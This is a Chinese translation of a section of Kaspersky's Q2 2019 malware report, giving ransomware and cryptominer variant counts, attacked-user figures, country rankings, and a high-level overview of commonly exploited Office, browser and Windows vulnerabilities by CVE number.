2019年Q2卡巴斯基检测到8个新的勒索软件家族,并且发现了16,017个新变种。相比之下Q1的新变种数量是5,222个,只有Q2的三分之一。

2018年Q2 – 2019年Q2,勒索软件新变种的数量对比

大多数新变种属于Trojan-Ransom.Win32.Gen家族(基于行为规则自动检测到的各类木马)和Trojan-Ransom.Win32.PolyRansom。其中PolyRansom的变种数量是由其天性决定的 – 该蠕虫会创建自身的大量突变体,并将这些变体替换为用户文件,将加密后的用户数据放置其中。



6.3 受攻击用户数量

2019年Q2卡巴斯基产品共保护232,292个KSN用户阻止了勒索软件攻击,比上一季度减少了5万多。

2019年Q2,遭受勒索软件攻击的用户数量

受攻击用户数量最多的月份是4月(107,653),它甚至高于3月份的数字(106,519),这标志着Q1中上升趋势的延续。然而,在5月份这一数字开始下降,到了6月份只有82,000多一点。

6.4 地理分布

2019年Q2,受攻击用户的地理分布

6.4.1 受攻击用户的国家分布Top 10

国家* | % 受攻击用户比例** | |

1 | 孟加拉国 | 8.81% |

2 | 乌兹别克斯坦 | 5.52% |

3 | 莫桑比克 | 4.15% |

4 | 埃塞俄比亚 | 2.42% |

5 | 尼泊尔 | 2.26% |

6 | 阿富汗 | 1.50% |

7 | 中国 | 1.18% |

8 | 加纳 | 1.17% |

9 | 韩国 | 1.07% |

10 | 哈萨克斯坦 | 1.06% |

* 不包含卡巴斯基用户较少的国家(少于5万)

** 该国家所有卡巴斯基用户中受勒索软件攻击的比例

6.5 勒索软件Top10

** 受攻击用户比例* 卡巴斯基的检测结果

七、恶意矿工

7.1 新变种的数量

2019年Q2卡巴斯基检测到7,156个恶意矿工新变种,比Q1少了将近5,000。

2019年Q2,恶意矿工新变种的数量

4月份的新变种数量最多(3,101),几乎比3月份多了近1000个,但平均下来新矿工还是越来越少。

7.2 受攻击用户数量



Q2卡巴斯基在全球范围内共在749,766个用户的计算机上检测到恶意矿工。

2019年Q2,受恶意矿工攻击的用户数量

整体来看,Q2受攻击用户数量逐渐减少 – 从4月份的383,000下降至6月份的318,000。



7.3 地理分布

2019年Q2,受攻击用户的地理分布

受恶意矿工攻击的用户国家分布Top 10

国家* | % 受攻击用户比例** | |

1 | 阿富汗 | 10.77% |

2 | 埃塞俄比亚 | 8.99% |

3 | 乌兹别克斯坦 | 6.83% |

4 | 哈萨克斯坦 | 4.76% |

5 | 坦桑尼亚 | 4.66% |

6 | 越南 | 4.28% |

7 | 莫桑比克 | 3.97% |

8 | 乌克兰 | 3.08% |

9 | 白俄罗斯 | 3.06% |

10 | 蒙古 | 3.06% |

* 不包含卡巴斯基用户较少的国家(少于5万)

** 该国家所有卡巴斯基用户中受恶意矿工攻击的比例



八、犯罪分子重点关注的脆弱应用

在过去的一年中,Office套件成为最常受到攻击的应用程序。2019年Q2也不例外 – Office漏洞利用的比例从67%增长到72%。这一增长背后的原因是大量的垃圾邮件中包含了CVE-2017-11882、CVE-2018-0798和CVE-2018-0802漏洞利用。这些漏洞与Office的公式编辑器组件有关,利用了对象处理过程中的缓冲区溢出bug进行远程代码执行。其它常被犯罪分子利用的Office漏洞还包括CVE-2017-8570和CVE-2017-8759。

Office漏洞利用的日益普及表明,犯罪分子将其视为在目标计算机上部署恶意软件的最简单快捷方式。换句话说,这些漏洞利用更有可能成功,因为它们的格式使得可以使用各种技术绕过静态的检测工具,并且其执行对用户是隐藏的,无需额外的动作,例如宏脚本。

2019年Q2,犯罪分子使用的漏洞利用分布

Q2 web浏览器中的漏洞利用占比为14%,是Office漏洞利用的五分之一。大多数浏览器漏洞是即时代码编译和多阶段代码优化错误的结果。这些过程的逻辑相对复杂,需要开发人员特别小心。对数据和数据类型变化的不充分检查往往会导致新漏洞。其它可导致RCE的常见问题还包括数据类型溢出、已释放内存再使用和不正确的类型使用。本季度最有趣的一个例子或许是针对Coinbase和其它几家公司的一个0day利用。它在野外被发现,利用了Mozilla Firefox中的RCE漏洞CVE-2019-11707和CVE-2019-11708。

在0day方面,Q2安全研究员SandboxEscaper发布的exp尤其值得注意。这些exp被命名为PolarBear,利用了Windows 10中的提权漏洞CVE-2019-1069、CVE-2019-0863、CVE-2019-0841和CVE-2019-0973。

Q2网络攻击的占比继续增长。犯罪分子没有忘记针对未修补SMB系统的永恒之蓝攻击,也继续积极在网络应用(如Oracle WebLogic)中引入新的漏洞利用。还要注意针对RDP服务和Microsoft SQLServer的密码攻击。但是,大多数用户面临的最大威胁还是Q2中披露的漏洞 CVE-2019-0708。该漏洞影响了XP、win7和windows server 2008中的远程桌面服务。犯罪分子可以利用它来获取远程控制权,并且创建类似于WanaCry的网络蠕虫。对传入数据包的不充分扫描允许攻击者利用UAF脚本覆盖内核内存中的数据。请注意该漏洞利用无需获取账户密码,即它发生在验证用户名和密码之前的授权阶段。



8.1 通过网络资源发起的攻击

8.1.1 网络攻击来源国家的Top10

2019年Q2卡巴斯基解决方案阻止了全球203个国家的在线资源发起的717,057,912次攻击。Web反病毒组件检测到217,843,293个不同的恶意URL。

2019年Q2,网络攻击来源的国家分布

本季度Web反病毒组件最常被美国的在线资源触发。整体来看,Top 4排名与前一季度没有变化。

8.1.2 用户感染风险最高的国家

为了评估不同国家用户面临的在线感染风险,卡巴斯基统计了该国家Web反病毒组件被触发的用户百分比。由此产生的数据表明了不同国家网络环境的侵略性。

该排名仅包含恶意软件类的攻击,不包括任何潜在有害或危险程序,例如灰色软件和广告软件。

国家* | % 受攻击用户百分比** | |

1 | 阿尔及利亚 | 20.38 |

2 | 委内瑞拉 | 19.13 |

3 | 阿尔巴尼亚 | 18.30 |

4 | 希腊 | 17.36 |

5 | 摩尔多瓦 | 17.30 |

6 | 孟加拉国 | 16.82 |

7 | 爱沙尼亚 | 16.68 |

8 | 阿塞拜疆 | 16.59 |

9 | 白俄罗斯 | 16.46 |

10 | 乌克兰 | 16.18 |

11 | 法国 | 15.84 |

12 | 菲律宾 | 15.46 |

13 | 亚美尼亚 | 15.40 |

14 | 突尼斯 | 15.29 |

15 | 保加利亚 | 14.73 |

16 | 波兰 | 14.69 |

17 | 留尼汪 | 14.68 |

18 | 拉脱维亚 | 14.65 |

19 | 秘鲁 | 14.50 |

20 | 卡塔尔 | 14.32 |

* 不包含卡巴斯基用户较少的国家(少于1万)

** 该国家所有卡巴斯基用户中受恶意软件攻击的比例

平均而言,本季度全球12.12%的互联网用户遭到至少一次恶意软件攻击。

2019年Q2,恶意网络攻击的地理分布

8.2 本地威胁

2019年Q2卡巴斯基文件反病毒系统检测到240,754,063个恶意及潜在有害样本。

8.2.2 本地感染风险最高的国家

国家* | % 受攻击用户比例** | |

1 | 阿富汗 | 55.43 |

2 | 塔吉克斯坦 | 55.27 |

3 | 乌兹别克斯坦 | 55.03 |

4 | 也门 | 52.12 |

5 | 土库曼斯坦 | 50.75 |

6 | 老挝 | 46.12 |

7 | 叙利亚 | 46.00 |

8 | 缅甸 | 45.61 |

9 | 蒙古 | 45.59 |

10 | 埃塞俄比亚 | 44.95 |

11 | 孟加拉国 | 44.11 |

12 | 伊拉克 | 43.79 |

13 | 中国 | 43.60 |

14 | 玻利维亚 | 43.47 |

15 | 越南 | 43.22 |

16 | 委内瑞拉 | 42.71 |

17 | 阿尔及利亚 | 42.33 |

18 | 古巴 | 42.31 |

19 | 莫桑比克 | 42.14 |

20 | 卢旺达 | 42.02 |

这些数据包括用户计算机或连接到计算机的可移动介质,例如u盘、相机内存卡、电话和外接硬盘等上检测到的恶意程序。

* 不包含卡巴斯基用户较少的国家(少于1万)

** 该国家所有卡巴斯基用户中受恶意软件类本地威胁攻击的比例

2019年Q2,本地威胁的地理分布

总体而言,Q2全球有22.35%的用户计算机遭到至少一次本地恶意软件威胁攻击。

俄罗斯的这一数字是26.14%。

声明:本报告只是为了学习研究而翻译,无出版、发售等任何商业行为,因此不对任何版权问题承担责任。

声明:本文来自维他命安全,版权归作者所有。文章内容仅代表作者独立观点,不代表安全内参立场,转载目的在于传递更多信息。如有侵权,请联系 anquanneican@163.com。